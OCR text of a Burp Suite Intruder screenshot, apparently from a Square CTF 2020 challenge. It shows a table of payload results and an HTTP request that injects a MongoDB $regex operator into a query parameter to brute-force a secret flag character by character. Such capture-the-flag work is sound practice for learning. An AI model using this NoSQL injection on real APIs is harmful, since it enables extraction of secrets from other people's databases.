 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 471
24 n 200 471
1 1 200 239
2 2 200 239
3 3 200 239
4 4 200 239
5 5 200 239
6 6 200 239
7 7 200 239
8 8 200 239
9 9 200 239
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api/posts?flag[$regex]=flag{n.*} HTTP/1.1
2 Host: challenges.2020.squarectf.com:9542
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Origin: http://challenges.2020.squarectf.com:9541
6 Referer: http://challenges.2020.squarectf.com:9541/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10